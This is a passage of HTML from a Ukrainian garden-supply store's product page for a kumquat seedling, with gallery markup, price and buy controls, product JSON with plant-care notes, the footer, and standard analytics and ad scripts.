                    <span>Купити</span>
                </div>
                    </div>
    </div>
    
                <!--Admintad Retag-->

                                    <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Кинкан (кумкват)</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/e8b/345_483_1/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg"
                             width="341"
                             height="483"
                             title="Кинкан (кумкват)"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/592/345_483_1/4t84rdxc6kj2nuc0dw6iwbw96p4249qz.jpeg"
                             width="341"
                             height="483"
                             title="Кинкан (кумкват)"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/s_6yO7-CJh0?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/s_6yO7-CJh0.jpg"
                             width="382"
                             height="215"
                             alt="Кинкан (кумкват)"
                             title="Кинкан (кумкват)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/-Wjlq5-Ay1Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/-Wjlq5-Ay1Q.jpg"
                             width="382"
                             height="215"
                             alt="Кинкан (кумкват)"
                             title="Кинкан (кумкват)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Кинкан (кумкват)"
                             title="Кинкан (кумкват)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Кинкан (кумкват)"
                             title="Кинкан (кумкват)"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price ">
                                        <span class="current-price  ">
                            <big>
                                <span>332</span></big> грн</span>
                <span class="hide">332</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="58970">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="58970"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="58970">+</div>
        </div>
        <div class="buy-btn" data-id="58970" data-price="332" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
            Купити        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Кинкан (кумкват)",
            "image": "https://agro-market.net/upload/iblock/e8b/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg",
            "description": "<b>Кинкан, або кумкват </b> - це вічнозелена рослина з сімейства рутових, в якому виділяється 2 підроду і 4 види. Батьківщина цієї рослини - Південно-Східний Китай, проте в дикому вигляді воно там вже не зустрічається, а обробляється тільки як культурна рослина. Кумкват - дуже приваблива рослина. Особливо декоративно воно виглядає в той період, коли буває буквально всипане яскраво-помаранчевими плодами. Кумкват - вічнозелений чагарник, який в кімнатних умовах досягає у висоту не більше 1.5м. Стебло у цього цитруса не має колючок. Листя невеликі, темно-зелені, шкірясті, яйцевидно-овальної форми. Квітки пазухи, одиночні або зібрані в групи по 2-4 штуки, білі, з сильним приємним ароматом. Дуже соковиті, дрібні (розміром зі сливу) плоди кумквата мають більш витягнуту форму, ніж у інших цитрусових. М'якоть кисло-солодка, шкірка теж солодка. В 1 плоді зазвичай буває 4-7 часточок і 2-5 насіння. Листя, квітки і плоди дуже ароматні. Цвіте навесні і влітку, плоди дозрівають влітку і восени. <br> &nbsp;<br> &nbsp;<br> &nbsp;<b style=\"color: # ff0000;\"> Пам'ятка <br> &nbsp;</b> <br>Цитрусові при транспортуванні відчувають стрес, тому лист може сохнути і скручується. Але це не означає що саджанець загинув. Новий лист з'явиться з бруньок. Так само не можна обрізати коріння і використовувати укоренювачі. Рекомендується використовувати \"Епін\" і \"Циркон\" після перевалки в горщик.&nbsp;<br> &nbsp;<br> &nbsp;<br> &nbsp;<strong> Догляд за кукватом </strong> <br> &nbsp;<br> &nbsp;Рослина світло і вологолюбна. Йому потрібно сонячне місце розташування, влітку бажано виносити рослину на відкрите повітря. Взимку містять в прохолодному світлому приміщенні при температурі 4-6 градусів Цельсія. Якщо знизити температуру неможливо, то для нормального розвитку рослини необхідно додаткове освітлення. Щоб декоративне деревце кумквата зберігало компактність, обмежують розмір його горщика. <br> &nbsp;<br> &nbsp;Полив влітку рясний, взимку помірний, не допускаючи перезволоження або пересихання субстрату, і тільки теплою водою. Як і у інших цитрусових, полив холодною водою викликає опадання листя. Необхідно регулярно обприскувати рослину, особливо при сухому повітрі в спеку і при паровому опаленні, часто протирати листя. Для плодоношення необхідні регулярні підгодівлі, температура близько 20 градусів Цельсія і правильне формування крони. Всі бічні пагони навесні підрізають, залишаючи на кожній бічній гілці не більше 3-4 молодих пагонів. Розмножують живцями при температурі 25-28 градусів Цельсія, щепленням і насінням. При вегетативному розмноженні вже на 2-й рік з рослин можна знімати урожай. <br> &nbsp;<br> &nbsp;<br> &nbsp;<b> Переваги покупки саджанців в Agro-Market </b> <br> &nbsp;<br> <li> Тільки найкращі сорти, вирощені в Україні </li> <li> Маркування кожного сорту </li> <li> 100% відповідність сортів </li> <li> Бережна і цілісна упаковка </li> <li> Перевірені часом сорти </li> <li> Приживлюваність в будь-якому регіоні України </li><br><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href=\"/oferta/\">публічної оферти</a></div>",
            "sku": "43894",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/",
                "priceCurrency": "UAH",
                "price": "332",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "InStock",
                "image": "https://agro-market.net/upload/iblock/e8b/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg"
          }
}
    </script>
        
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Завантажуйте Agromarket</div>
            <div>Зробіть перше замовлення та отримайте <b>+200 грн бонусів!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Скануйте QR-код">
            <div>Скануйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/ua/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Дзвоніть з 09:00 до 18:00 (без вихідних)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Насіння, Все для саду та городу»</strong></p>
                <p><span itemprop="addressLocality">Україна, м. Одеса</span>, <span itemprop="streetAddress">вул. Привозна, 14</span><strong> <a href="/ua/contacts/#map" target="_blank">На мапі</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/ua/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16370  відгуків</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/ua/franchise/">Франшиза</a></span>
                <span><a href="/ua/news/">Блог</a></span>
                <span><a href="/ua/about/">Про нас</a></span>
                <span><a href="/ua/contacts/">Контакти</a></span>
                <span><a href="/ua/journal/">Електронний журнал</a></span>
                <span><a href="/ua/how-to-order/">Як зробити замовлення</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всій Україні:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варіанти онлайн оплати: </p>
    <a class="pay-accept-img" target="_blank" href="/ua/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2026. Всі права захищені</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "У КОШИКУ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/ua/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Головна                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-a43d704a208d13aab8e4b2d0-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/ua/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Кошик                    </span>
        </a>
                <a href="/ua/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акції                    </span>
        </a>
                <a href="/ua/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="a43d704a208d13aab8e4b2d0-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script><script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="a43d704a208d13aab8e4b2d0-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769372232','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2cf213997c32173d2b8faeb8c2b8345b'});</script><script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1769342634221059"></script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17692977621253"></script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_859e6857172ea7b61fceacb5d0cd70b5/template_859e6857172ea7b61fceacb5d0cd70b5_v1.js?1769297762418358"></script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_4843b3e55254d67b37fd93ad0eb6655f/page_4843b3e55254d67b37fd93ad0eb6655f_v1.js?176929776282916"></script>

<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="a43d704a208d13aab8e4b2d0-text/javascript">var UserInfoES = {}</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="a43d704a208d13aab8e4b2d0-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="a43d704a208d13aab8e4b2d0-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        window.__mobileMenuBanner = {
            link: '/ua/catalog/cat/semena/',
            src: '/upload/iblock/a9a/pxx0k94vx9rj2c76h4fdkoimcbtv3a3h.jpg'
        };
    </script><script defer type="a43d704a208d13aab8e4b2d0-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
